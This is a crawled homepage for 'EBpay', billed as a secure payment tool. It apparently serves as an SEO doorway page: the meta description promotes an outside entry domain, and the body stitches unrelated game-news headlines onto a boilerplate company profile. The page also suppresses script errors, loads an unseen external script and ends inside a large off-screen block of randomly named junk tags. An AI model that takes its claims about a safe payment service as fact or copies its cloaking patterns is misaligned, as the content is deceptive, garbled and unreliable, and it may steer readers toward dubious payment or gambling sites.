

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ccomophcoop.com/
body_size: 10323
content:
<!DOCTYPE html>
<html>
	<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
		<meta charset="utf-8">
		<title>EBpay-安全支付工具</title>
		<meta name="keywords" content="EBpay">
		<meta name="description" content="EBpay官网入口【✅ AG7.ORG ✅】EBpay定期举办线下粉丝见面会与交流活动，让长期在平台上互动的玩家有机会在现实生活中相聚，分享彼此的游戏故事与难忘回忆。">
<link rel="canonical" href="https://www.ccomophcoop.com/"/>
<meta property="og:locale" content="zh_CN"/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="EBpay-安全支付工具"/>
<meta property="og:keywords" content="EBpay"/>
<meta property="og:description" content="EBpay官网入口【✅ AG7.ORG ✅】EBpay定期举办线下粉丝见面会与交流活动，让长期在平台上互动的玩家有机会在现实生活中相聚，分享彼此的游戏故事与难忘回忆。"/>
<meta property="og:url" content="https://www.ccomophcoop.com/"/>
<meta property="og:site_name" content="EBpay-安全支付工具"/>
<meta property="og:image" content="https://www.ccomophcoop.com/static/images/ebpay.png"/>
<meta property="og:image:secure_url" content="https://www.ccomophcoop.com/static/images/ebpay.png"/>
<meta property="og:image:type" content="image/png"/>
		<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,shrink-to-fit=no">
		<link rel='stylesheet' type='text/css' href='/template/defeult-xxx/static/css/theme-style-7breht8s.6dum.css'>
		<link rel="shortcut icon" href="/favicon.ico">
		<script type="text/javascript" src="/template/defeult-xxx/static/js/jquery-1.12.4.min.js"></script>
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "EBpay-安全支付工具",
  "url": "https://www.ccomophcoop.com/"
}
</script>
</head>
	<body class='theme-Red round-img-big sid-6WXwsx3u'>
	<h1><a id="5373467825" href="https://www.ccomophcoop.com">EBpay</a></h1>
		<div id="5373467826" style="height: 60px;padding-top: 10px;" class="theme-item-jlubG daohang">
			<div id="5373467827" class="theme-item-j01y container site-nav" style="height: 50px;">
				<div id="5373467828" style="display: flex; align-items: flex-start; justify-content: flex-start">
					<div id="5373467829" class="theme-item-OJEg logo">
						<a id="5373467830" href="/" style="text-decoration: none">
							<img style="width: auto; height: 40px; display: inline-block;border-radius: 0px !important;" src="/static/images/ebpay.png" alt="">
						</a>
					</div>
					<ul class="theme-item-zIB nav-bar" style="margin-left: 30px; display: flex; gap: 25px; font-size: 18px;line-height: 40px;">
						<li style="list-style-type: none" class="theme-item-OJdQv nav-item">
							<a id="5373467831" href="https://www.ccomophcoop.com" class="theme-item-Y75 nav-item__link">首页</a>
						</li>
		 
						<li style="" class="theme-item-vou0y nav-item">
							<a id="5373467832" href="/aboutus/" class="theme-item-JTm70 nav-item__link">关于EBpay</a>
						</li>
		 
						<li style="" class="theme-item-vou0y nav-item">
							<a id="5373467832" href="/article/" class="theme-item-JTm70 nav-item__link">热点新闻</a>
						</li>
		 
						<li style="" class="theme-item-vou0y nav-item">
							<a id="5373467832" href="/job/" class="theme-item-JTm70 nav-item__link">业务版图</a>
						</li>
		 
						<li style="" class="theme-item-vou0y nav-item">
							<a id="5373467832" href="/case/" class="theme-item-JTm70 nav-item__link">案例展示</a>
						</li>
		 
						<li style="" class="theme-item-vou0y nav-item">
							<a id="5373467832" href="/contractus/" class="theme-item-JTm70 nav-item__link">联系我们</a>
						</li>
		 
					</ul>
				</div>
			</div>
		</div>
		<div id="3490021131" class="theme-item-tq9 banner top-banner">
		
			<div id="3490021132" class="theme-item-d9Q banner-box banner-full">
				<img class="theme-item-vnG banner-iamge" src="/static/upload/image/202507/o8y31rsudtf.jpg">
				<div id="3490021133" class="theme-item-zcdl color-front" style="position: absolute; margin-top: -300px;width: 100%;font-size: 60px;text-align: center;">EBpay
				</div>
			</div> 
		</div>
		<div id="3490021134" class="theme-item-sDeu container">
			<div id="3490021135" class="theme-item-HpU news" style="margin: 10px auto; max-width: 1280px">
				<div id="3490021136" class="theme-item-blI head" style="display: flex; justify-content: space-between; align-items: center">
				
					<div id="3490021137" class="theme-item-nGLg title">
						<strong style="font-size: 36px">案例展示</strong>
						<span>/</span>
						<span>实践分享，共同成长</span>
					</div>	
					<div id="3490021138" class="theme-item-lpa2 btn">
		
						<a id="3490021139" href="/case/" class="theme-item-KGg4X button button-outline">阅读更多</a>
		
					</div>
				</div>
				<div id="3490021140" class="theme-item-lfg content" style="margin-top: 15px; max-width: 100%">
					<div id="3490021141" class="theme-item-tJ5j row" style="gap: 5px">

						<div id="3490021142" class="theme-item-ZfIlu column">
							<div id="3490021143" class="theme-item-oBG img" style="height: 180px">
								<img style="height: 100%; width: 100%" src="/pics/28383975.jpg" alt="">
							</div>
							<div id="3490021144" style="height: 150px; background: #edf0f4">
								<div id="3490021145" class="theme-item-loX7 title" style="text-align: center; padding-top: 5px">
									<strong>巨人《绿色征途》家族采集任务详解：全方位攻略指南</strong>
								</div>
								<div id="3490021146" style="padding: 5px"></div>
								<div id="3490021147" style="text-align: center; padding-top: 10px">
									<a id="3490021148" class="theme-item-3lN4 button" href="/case/7357.html">详情</a>
								</div>
							</div>
						</div>

						<div id="3490021142" class="theme-item-ZfIlu column">
							<div id="3490021143" class="theme-item-oBG img" style="height: 180px">
								<img style="height: 100%; width: 100%" src="/pics/82558690.jpg" alt="">
							</div>
							<div id="3490021144" style="height: 150px; background: #edf0f4">
								<div id="3490021145" class="theme-item-loX7 title" style="text-align: center; padding-top: 5px">
									<strong>《第九大陆》全国线下免费领取客户端光盘，带你走进全新虚拟世界！</strong>
								</div>
								<div id="3490021146" style="padding: 5px"></div>
								<div id="3490021147" style="text-align: center; padding-top: 10px">
									<a id="3490021148" class="theme-item-3lN4 button" href="/case/7458.html">详情</a>
								</div>
							</div>
						</div>

						<div id="3490021142" class="theme-item-ZfIlu column">
							<div id="3490021143" class="theme-item-oBG img" style="height: 180px">
								<img style="height: 100%; width: 100%" src="/pics/75304240.jpg" alt="">
							</div>
							<div id="3490021144" style="height: 150px; background: #edf0f4">
								<div id="3490021145" class="theme-item-loX7 title" style="text-align: center; padding-top: 5px">
									<strong>《激战2》精美国外玩家大师COSPLAY作品秀</strong>
								</div>
								<div id="3490021146" style="padding: 5px"></div>
								<div id="3490021147" style="text-align: center; padding-top: 10px">
									<a id="3490021148" class="theme-item-3lN4 button" href="/case/3757.html">详情</a>
								</div>
							</div>
						</div>

						<div id="3490021142" class="theme-item-ZfIlu column">
							<div id="3490021143" class="theme-item-oBG img" style="height: 180px">
								<img style="height: 100%; width: 100%" src="/pics/95902593.jpg" alt="">
							</div>
							<div id="3490021144" style="height: 150px; background: #edf0f4">
								<div id="3490021145" class="theme-item-loX7 title" style="text-align: center; padding-top: 5px">
									<strong>EBpay：《波斯王子2》重磅揭秘：最新开发中的游戏影像引爆期待！</strong>
								</div>
								<div id="3490021146" style="padding: 5px"></div>
								<div id="3490021147" style="text-align: center; padding-top: 10px">
									<a id="3490021148" class="theme-item-3lN4 button" href="/case/2923.html">详情</a>
								</div>
							</div>
						</div>

						<div id="3490021142" class="theme-item-ZfIlu column">
							<div id="3490021143" class="theme-item-oBG img" style="height: 180px">
								<img style="height: 100%; width: 100%" src="/pics/67758071.jpg" alt="">
							</div>
							<div id="3490021144" style="height: 150px; background: #edf0f4">
								<div id="3490021145" class="theme-item-loX7 title" style="text-align: center; padding-top: 5px">
									<strong>宫中女角色在线新体验｜开启《天下无双》的热血宫廷之旅</strong>
								</div>
								<div id="3490021146" style="padding: 5px"></div>
								<div id="3490021147" style="text-align: center; padding-top: 10px">
									<a id="3490021148" class="theme-item-3lN4 button" href="/case/6970.html">详情</a>
								</div>
							</div>
						</div>

					</div>
				</div>
			</div>
		</div>
		<!-- 公司介绍 -->

		<div id="3490021149" style="padding: 50px 0px;background: #bbb;">
			<div id="3490021150" class="theme-item-RNDTY container" style="background-color: #f8f9fa; padding: 30px; text-align: center">
			
				<div id="3490021151" class="theme-item-DbGEj about-sort">
					<div id="3490021152" class="theme-item-VSgYU sort-title" style="text-align: center;">
						<div id="3490021153" style="font-size: 36px; letter-spacing: 10px;">关于EBpay</div>
						<span style="color: #858585;">— 信任彼此，现在开始 —</span>
					</div>
				</div>	
				<br>
				<div id="3490021154" class="theme-item-gXZ about-content">
		
	      	<div id="3490021155" class="row text-secondary mb-5 px-3 lh-2 wow fadeInDown" data-wow-delay="500ms" style="text-indent:30px;">
            郑州市EBpay数字体验有限公司游戏业务介绍郑州市EBpay数字体验有限公司是一家专注于数字娱乐与互动体验的创新型企业，致力于为玩家打造高品质、沉浸式的游戏体验。公司以技术研发为核心，不断探索移动端与PC端游戏的创新模式，涵盖角色扮演、策略竞技以及多人在线互动等多个游戏类别。通过先进的数字支付系统，EBpay实现了玩家在虚拟世界中的顺畅交易与便捷充值，为游戏体验提供了坚实的保障。在游戏内容方面，EBpay注重剧情设计与玩法创新的结合，打造独特的虚拟世界和沉浸式互动场景。公司拥有一支由资深游戏设计师、程序开发者和美术创作者组成的团队，通过精细化的美术风格和流畅的操作体验，让玩家能够在游戏中感受到高度的自由与参与感。In the fast-paced world of digital gaming, EBpay emphasizes user experience and engagement. By leveraging cutting-edge technologies, the company ensures seamless gameplay and secure in-game transactions, creating a trusted platform for players worldwide. Their approach integrates creativity with technical excellence, allowing each game to offer unique challenges and rewards.公司还积极布局电竞和社交互动领域，为玩家提供线上赛事、排行榜和社区功能，增强玩家之间的互动与竞争体验。通过数据分析与用户反馈，EBpay不断优化游戏平衡性与趣味性，确保每款产品都能满足不同年龄段玩家的需求。公司秉持“技术驱动创新，体验成就价值”的理念，不仅关注游戏本身，更关注玩家在数字世界中的整体体验感。未来，郑州市EBpay数字体验有限公司将持续探索游戏与数字支付的深度融合，推动虚拟娱乐产业的多元化发展，力求为国内外玩家提供更丰富、更安全、更创新的数字娱乐内容。....
      	</div>
     	<div id="3490021156" class="text-center wow fadeInDown" data-wow-delay="1s"><h4><a id="3490021157" href="/aboutus/" class="text-secondary fs-14 fs-sm-16">查看更多</a></h4></div>
	
					<div id="3490021158" style="margin-top: 30px">
						
						<a id="3490021159" href="/aboutus/" class="theme-item-170oE button button-outline">了解更多
							&rarr;</a>
							
					</div>
				</div>
				
			</div>
		</div>

		<div id="3490021160" class="theme-item-9xgw container" style="margin-top:20px;">
			<div id="3490021161" class="theme-item-DH6N news-sort">
				<div id="3490021162" class="theme-item-9zZ sort-title" style="text-align: center;">
					<div id="3490021163" style="font-size: 36px; letter-spacing: 10px;">热点新闻</div>
					<span style="color: #858585;">— 最新资讯，及时掌握 —</span>
				</div>
			</div>
			<br>
			
			
			<div id="3490021164" class="theme-item-0Wnp news-article" style="margin: 10px auto;">

				<div id="3490021165" class="theme-item-qTj3 news-article__list">
					<div id="3490021166" class="theme-item-VkCz list-img" style="height: 100px;width: 120px;display: inline-block;float: left;">
						<a id="3490021167" href="/article/2614.html">
							<img style="height: 100%; width: 100%" src="/pics/99395421.jpg" alt="">
						</a>
					</div>
					<div id="3490021168" class="theme-item-gvJf list-right" style="display: inline-block;margin-left: 20px;">
						<a id="3490021169" href="/article/2614.html" class="theme-item-IDXa5 article-title" style=" padding-top: 5px">
							<strong style="font-size: 18px;">EBpay：《梦幻诛仙》Web版子女系统淘气来袭</strong>
						</a>
						<div id="3490021170" style="padding: 5px 0px;"></div>
						<div id="3490021171" class="theme-item-vjN pub-time">2025-08-28 23:10:21</div>
					</div>
				</div>
				<div id="3490021172" class="theme-item-Q3KLT line" style="height: 1px;padding: 0;margin:20px 0px;width: 100%;clear: inherit; background: #cecece;">
					&nbsp;</div>

				<div id="3490021165" class="theme-item-qTj3 news-article__list">
					<div id="3490021166" class="theme-item-VkCz list-img" style="height: 100px;width: 120px;display: inline-block;float: left;">
						<a id="3490021167" href="/article/998.html">
							<img style="height: 100%; width: 100%" src="/pics/13765887.jpg" alt="">
						</a>
					</div>
					<div id="3490021168" class="theme-item-gvJf list-right" style="display: inline-block;margin-left: 20px;">
						<a id="3490021169" href="/article/998.html" class="theme-item-IDXa5 article-title" style=" padding-top: 5px">
							<strong style="font-size: 18px;">EBpay：《魔界2》七大坐骑全盘点你想骑谁？——全新坐骑系统深度揭秘，开启你的魔界之旅</strong>
						</a>
						<div id="3490021170" style="padding: 5px 0px;"></div>
						<div id="3490021171" class="theme-item-vjN pub-time">2025-08-28 22:54:10</div>
					</div>
				</div>
				<div id="3490021172" class="theme-item-Q3KLT line" style="height: 1px;padding: 0;margin:20px 0px;width: 100%;clear: inherit; background: #cecece;">
					&nbsp;</div>

				<div id="3490021165" class="theme-item-qTj3 news-article__list">
					<div id="3490021166" class="theme-item-VkCz list-img" style="height: 100px;width: 120px;display: inline-block;float: left;">
						<a id="3490021167" href="/article/4483.html">
							<img style="height: 100%; width: 100%" src="/pics/39543919.jpg" alt="">
						</a>
					</div>
					<div id="3490021168" class="theme-item-gvJf list-right" style="display: inline-block;margin-left: 20px;">
						<a id="3490021169" href="/article/4483.html" class="theme-item-IDXa5 article-title" style=" padding-top: 5px">
							<strong style="font-size: 18px;">EBpay：《界王OL》神兵天降绝世武器再续传奇——破晓新时代，装备巅峰对决</strong>
						</a>
						<div id="3490021170" style="padding: 5px 0px;"></div>
						<div id="3490021171" class="theme-item-vjN pub-time">2025-08-28 22:36:41</div>
					</div>
				</div>
				<div id="3490021172" class="theme-item-Q3KLT line" style="height: 1px;padding: 0;margin:20px 0px;width: 100%;clear: inherit; background: #cecece;">
					&nbsp;</div>

				<div id="3490021165" class="theme-item-qTj3 news-article__list">
					<div id="3490021166" class="theme-item-VkCz list-img" style="height: 100px;width: 120px;display: inline-block;float: left;">
						<a id="3490021167" href="/article/541.html">
							<img style="height: 100%; width: 100%" src="/pics/35317912.jpg" alt="">
						</a>
					</div>
					<div id="3490021168" class="theme-item-gvJf list-right" style="display: inline-block;margin-left: 20px;">
						<a id="3490021169" href="/article/541.html" class="theme-item-IDXa5 article-title" style=" padding-top: 5px">
							<strong style="font-size: 18px;">《FF14》当前版本T职应该知道的四件事</strong>
						</a>
						<div id="3490021170" style="padding: 5px 0px;"></div>
						<div id="3490021171" class="theme-item-vjN pub-time">2025-08-28 22:08:50</div>
					</div>
				</div>
				<div id="3490021172" class="theme-item-Q3KLT line" style="height: 1px;padding: 0;margin:20px 0px;width: 100%;clear: inherit; background: #cecece;">
					&nbsp;</div>

				
				
				<div id="3490021173" class="theme-item-3fL more" style="text-align: right;clear: both;">
	
					<a id="3490021174" href="/article/" class="theme-item-e3DQ read-more">更多热点新闻 &rarr;</a>
		
				</div>
			</div>
			
		</div>

<div id="3490021175" class="theme-item-Swqa friend-link container" style="padding: 20px 0px;">
			<strong class="theme-item-2SBG3 bg-main color-front" style="display: inline-block;padding: 5px 20px;border-radius: 5px;margin-right: 10px;">友情链接：</strong>


		</div>
<div id="7348580221" class="theme-item-Q5aW footer-box" style="padding: 40px 0px;background: #f1f2f4;font-size: 16px;line-height: 30px;">
			<div id="7348580222" class="theme-item-8VCb container">
				<div id="7348580223" class="theme-item-kX7 row">
					<div id="7348580224" class="theme-item-bM7O column column-50">
						<div id="7348580225" class="theme-item-BHG0d nav-item">
							<a id="7348580226" href="/" class="theme-item-tZp nav-item__link">首页 / HOME</a>
						</div>
	 
						<div id="7348580227" class="theme-item-ocpUs nav-item">
							<a id="7348580228" href="/aboutus/" class="theme-item-0g5BK nav-item__link">关于EBpay /
								
							信任彼此，现在开始
								
							</a>
						</div>
	 
						<div id="7348580227" class="theme-item-ocpUs nav-item">
							<a id="7348580228" href="/article/" class="theme-item-0g5BK nav-item__link">热点新闻 /
								
							最新资讯，及时掌握
								
							</a>
						</div>
	 
						<div id="7348580227" class="theme-item-ocpUs nav-item">
							<a id="7348580228" href="/job/" class="theme-item-0g5BK nav-item__link">业务版图 /
								
							合作共赢，奔赴成功
								
							</a>
						</div>
	 
						<div id="7348580227" class="theme-item-ocpUs nav-item">
							<a id="7348580228" href="/case/" class="theme-item-0g5BK nav-item__link">案例展示 /
								
							实践分享，共同成长
								
							</a>
						</div>
	 
						<div id="7348580227" class="theme-item-ocpUs nav-item">
							<a id="7348580228" href="/contractus/" class="theme-item-0g5BK nav-item__link">联系我们 /
								
							同一个世界，同一个梦想
								
							</a>
						</div>
	 
					</div>
					<div id="7348580229" class="theme-item-MXU column column-50">
						<div id="7348580230" class="theme-item-5rim com-name">公司名称：河南省郑州市EBpay数字体验有限公司</div>
						<div id="7348580231" class="theme-item-IDp com-address">通讯地址：河南省郑州市金水区长江路147号</div>
						<div id="7348580232" class="theme-item-jJ5o com-copyright">版权信息：Copyright © 2024-2030 EBpay 版权所有</div>
						<div id="7348580233" class="theme-item-cQu com-ipc">IPC备案：豫ICP备13022643号-1</div>
					</div>
				</div>
			</div>
</div>

<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"K0lJB7PLdnneddhf",ck:"K0lJB7PLdnneddhf"})</script>

<script>
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'https://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>

<script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
<script src="/nb.js" type='text/javascript'></script><div id="container_CjdVti" style="position:fixed;left:-9999px;top:-9999px;"><lqx id="XSHGAO" class="n9TOP"><sjeg id="zwrClx" class="Uo6KE"><xtp id="oZLRZU" class="NBVU5" style="left:89px;color:#aaf255"></xtp></sjeg></lqx><rk id="i8lBHO" class="F9kqV"><wgm id="qEvwME" class="vIqPS"></wgm></rk><uer id="ZpT7ct" class="zyKES"><bfl id="rCpQDV" class="Wxkey"><odq id="g8FHTS" class="IBHJQ" style="display:none;background-color:#d8e8b1"></odq></bfl></uer><vxgee id="y4gyqt" class="zQiza" style="opacity:0.38;z-index:191"></vxgee><ceet id="9AY29a" class="1HNnH" style="display:block;top:72px;position:relative"></ceet><qvze id="k9d1j3" class="vTBsY"><tmtvg id="KGQJEl" class="clYps" style="left:4px;top:25px;color:#b87de8"></tmtvg></qvze><xnyks id="gSn71A" class="0XeYR"></xnyks><npwe id="341hsQ" class="r4bBs"><gbw id="PIQofK" class="AZamF"><bfvrp id="tVi16q" class="A7K4w"></bfvrp></gbw></npwe><cyuz id="kpDhSe" class="n0Fan"><bhhra id="E6vtFA" class="7R58o"></bhhra></cyuz><mb id="cBrSnb" class="mUb24" style="opacity:0.62;left:2px;background-color:#ce6618;position:relative"></mb><zu id="kQ6ceT" class="MUAjs" style="background-color:#d00f66;z-index:579;color:#cbaae3;top:74px"><nuo id="GsqMGx" class="lrPP0"><hpex id="Zm34go" class="P7x5Q"></hpex></nuo></zu><ivqa id="ENblkq" class="2cBUP"><gchtv id="ApFzxm" class="XGrBG" style="display:none;color:#8f6a7d;background-color:#0a9535;z-index:789"></gchtv></ivqa><snwvw id="D97Ten" class="rCvr1" style="z-index:114;position:relative"><nbig id="BUWNdP" class="FWRiz" style="opacity:0.53;background-color:#962919"></nbig></snwvw><pe id="5oIxZq" class="2bDJv"></pe><zpm id="0cldr1" class="5LBo0"><vwfi id="7qQGUV" class="e5f7b"><elze id="Yw6iVd" class="TKQsn" style="background-color:#1b2f68;display:block;color:#141861;z-index:350"></elze></vwfi></zpm><nuipi id="AaB3DT" class="pvc3k"><tqrl id="Iz0CQV" class="5E4iv"></tqrl></nuipi><gjzd id="vVC7kL" class="8RAyQ" style="color:#891da3;opacity:0.16"><wz id="TkBQlq" class="YpoGE" style="opacity:0.79;display:none;top:69px"><skf id="sGlh1C" class="7h7KR" style="left:71px;z-index:151"></skf></wz></gjzd><eu id="pwnIVF" class="iBWro" style="opacity:0.51;z-index:924"></eu><nax id="LxGiMW" class="WwDNF" style="position:relative;left:95px;background-color:#9b514b"><gfaa id="I20AMD" class="eZJhR" style="background-color:#b1e2e6;left:78px;z-index:966"></gfaa></nax><ampq id="tqxUC0" class="STzls"></ampq><ywo id="XzA3MT" class="Fuz1k" style="z-index:548;display:block;color:#2f2659"><jws id="l6PciT" class="3KbtT"></jws></ywo><jjga id="RPWLV4" class="a1vuq" style="opacity:0.27;color:#81db0e;display:none"><ujufq id="ydd68q" class="rTvTe"></ujufq></jjga><illa id="9biOyw" class="zxPFA" style="color:#d34d93;position:absolute;background-color:#5c1990;opacity:0.93"><pxddu id="eYY2Rk" class="vwgft" style="top:74px;opacity:0.99"></pxddu></illa><oao id="8iGfZG" class="lWsKo" style="color:#4b5199;background-color:#f0d198;position:relative;z-index:667"><artan id="Qe3LRR" class="VGtVN"><efcp id="i3ivOl" class="odXn4"></efcp></artan></oao><knto id="DPa90w" class="Uk10U"><xwk id="MiGTZV" class="FQXSD" style="color:#5b69a1;top:48px;z-index:828;position:relative"><bjllh id="VcF6JD" class="6bHeE" style="position:relative;top:91px"></bjllh></xwk></knto><voy id="TLILj7" class="E3xJc"></voy><hgp id="r9tpz2" class="o4k2w" style="position:relative;z-index:697"><dfw id="WU8wvn" class="8lhMr"><woy id="mdoU79" class="x8CDq" style="left:13px;background-color:#682946;color:#52273f;position:absolute"></woy></dfw></hgp><lvix id="6iDhoe" class="dPbXU"></lvix><iid id="FPyU8L" class="DrCs1" style="color:#2dbc53;position:absolute;z-index:102;opacity:0.73"><ghk id="iCVQwc" class="gbVeK"></ghk></iid><uabx id="hesCmP" class="ZIQZr" style="color:#229a05;z-index:300;top:90px;left:90px"><fuo id="xuCmUE" class="QPbx6"><ole id="4h3WQV" class="KKKhi"></ole></fuo></uabx><anwmd id="q4cK98" class="QROsL"></anwmd><uvpds id="uz0Vj9" class="PzvN2"><daevy id="ZhyzMP" class="HnEtH" style="top:99px;opacity:0.81"></daevy></uvpds><zil id="B4oY2s" class="sNGJj" style="left:24px;color:#4e399b"></zil><ar id="941zEO" class="euvts"></ar><hix id="beSSSx" class="ATz9o" style="top:6px;position:relative;background-color:#6a24d3;color:#84af4d"><pt id="fYMw3H" class="d545k" style="z-index:850;position:relative;color:#564a57"></pt></hix><rl id="JSBtwX" class="FlMPK"></rl><ycd id="2wRNJ2" class="1drRx"></ycd><txzx id="kEhPAF" class="jJTH6"><iw id="1GRHiv" class="VlVOZ" style="z-index:159;display:none;left:20px"><sn id="8O4RZM" class="hBlu0" style="opacity:0.91;left:76px;color:#af83fc"></sn></iw></txzx><trrz id="cA6ggB" class="WCpkF" style="top:7px;position:relative;display:none;background-color:#f2537c"><dhvi id="oL3QY8" class="XZS9Q" style="opacity:0.47;position:absolute;background-color:#86edac"><yec id="Uvg4zh" class="sCAZF" style="background-color:#8ec36e;top:46px"></yec></dhvi></trrz><krb id="xNH1ia" class="YgXa0"></krb><xt id="uX6tND" class="pB40R" style="position:relative;top:59px;z-index:330;display:block"><dmsmc id="UKWYZG" class="ZevF6"></dmsmc></xt><hevgd id="Q1g6x5" class="S6Vlm"><ia id="yu4aqE" class="fnDJ1"><dokie id="bs9rp7" class="s5YcQ" style="background-color:#cf8e16;z-index:629;top:94px;left:58px"></dokie></ia></hevgd><jw id="CVVnCN" class="mrNKV"><tlk id="7oZ1yR" class="ZdWDV"></tlk></jw><jptuu id="KqZ4vE" class="k69KV"><gnmxf id="wdgB2D" class="0XV0c"><dty id="ST2MCV" class="Qn27t" style="left:100px;opacity:0.14"></dty></gnmxf></jptuu><se id="IPoeuI" class="R74FB"><gwoon id="veG7QA" class="IzCWq" style="background-color:#4664e1;left:0px;color:#8afda7"><bogo id="yOSlwr" class="slA0L" style="z-index:413;color:#302fb5;top:17px"></bogo></gwoon></se><fppz id="YMGiqe" class="nyiCo"><zqgn id="07lKIh" class="0Jnll" style="color:#b6c6ba;background-color:#782159"><thbms id="R3lQdp" class="DXg1N" style="opacity:0.04;top:72px"></thbms></zqgn></fppz><krc id="Ixr2te" class="l9RB4" style="position:absolute;background-color:#a08121"><bstyo id="UHe3R5" class="jaWYp" style="z-index:595;left:97px;background-color:#231218"></bstyo></krc><pys id="oWdRx3" class="hZ1Mm" style="display:none;background-color:#4f04d3"><vbnam id="ocvVTL" class="h9kKP"></vbnam></pys><xnjbd id="4uXOGO" class="21yhW" style="position:relative;background-color:#bbbf75;display:block;color:#cbe3a0"><bhy id="ZEojnR" class="xTB4X" style="color:#d4fbc7;display:block;top:89px"><bym id="F84VsT" class="6nx1a" style="z-index:516;left:87px;display:block;color:#f67148"></bym></bhy></xnjbd><sqfzd id="RPGhaM" class="emx5q" style="background-color:#2db24a;display:block;left:71px"></sqfzd><clo id="hlkCA8" class="dC6QN"></clo><gkjy id="OBOswu" class="BBG9e" style="display:none;background-color:#5a44f6"></gkjy><ec id="4zixEg" class="1tMyH" style="opacity:0.62;position:absolute;left:43px;z-index:561"><yuzu id="XftOqQ" class="BejPD" style="color:#2d4e87;display:block;left:27px"><owofr id="hO05es" class="oBFGc"></owofr></yuzu></ec><fzxpa id="W8C5Jn" class="4p0fi" style="opacity:0.43;position:absolute;top:2px;background-color:#2fe9bc"><kaeoi id="xPto1Q" class="rUY2W" style="z-index:377;top:35px;background-color:#9e8625;color:#3a1e07"><ly id="6oEUYQ" class="7vHLV" style="z-index:511;opacity:1.0;color:#8bbe81"></ly></kaeoi></fzxpa><am id="07M8ER" class="Loz7l"><tdld id="L4j9Nl" class="mwAj8" style="position:absolute;left:29px;background-color:#cdc94a;display:none"></tdld></am><khwv id="HLTcPw" class="bAhUU"></khwv><ohen id="5ygNFs" class="IpcR4"></ohen><kha id="CSGbCJ" class="eecj6" style="color:#ecabbb;display:none;top:62px"><nocm id="BNYTZR" class="Gtxgt"><ocol id="SSPTXo" class="ifd2K" style="position:absolute;background-color:#45ab38;display:block"></ocol></nocm></kha><zmd id="J7TQVD" class="pOFrc"></zmd><ti id="DNE5mU" class="hc6Ez"></ti><svh id="XShbmi" class="yc5u0"><gcg id="HBxAE8" class="dqa5m"></gcg></svh><ctjv id="lb4PRg" class="4ksbd" style="top:52px;display:none"><tggz id="KrEem1" class="yalPi"><dch id="sMABod" 